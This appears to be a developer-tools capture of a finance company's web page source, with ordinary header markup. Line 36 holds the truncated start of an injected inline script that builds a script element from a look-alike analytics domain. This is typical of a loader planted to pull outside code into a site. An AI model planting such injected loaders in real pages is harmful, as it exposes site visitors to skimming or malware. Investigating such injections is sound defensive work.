 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Page Filesystem Overrides Content scripts Snippets
(index)* ×
Enable Local Overrides
Overrides
34
35
36 </script><script>(function(){var s=document.createElement("script");var domains=["ganalitis.
37
38
39 </head>
40 <body>
41 <!-- Top Bar Starts -->
42 <div class="top-bar">
43 <!-- Nested Container Starts -->
44 <div class="container clearfix text-xs-center text-sm-center text-md-left pl-sm-0 pr-sm-
45 <ul class="list-unstyled list-inline float-md-left mb-0 animation">
46 <li class="list-inline-item"><a href="stored_files.html" target="_blank" ><i cla
47 <li class="list-inline-item"><a href="stored_files.html" target="_blank" ><i cla
48 <li class="list-inline-item"><a href="stored_files.html" target="_blank"><i clas
49 <li class="list-inline-item"><a href="stored_files.html" target="_blank"><i clas
50 <li class="list-inline-item"><a href="stored_files.html" target="_blank"><i clas
51 </ul>
52 <p class="float-md-right mb-0 text-xs-center text-sm-center text-md-right text-weigh
53 Welcome to Arcadia Finance website, we have expertise in managing your finances!
54 </p>
55 </div>
56 <!-- Nested Container Ends -->
57 </div>
58 <!-- Top Bar Ends -->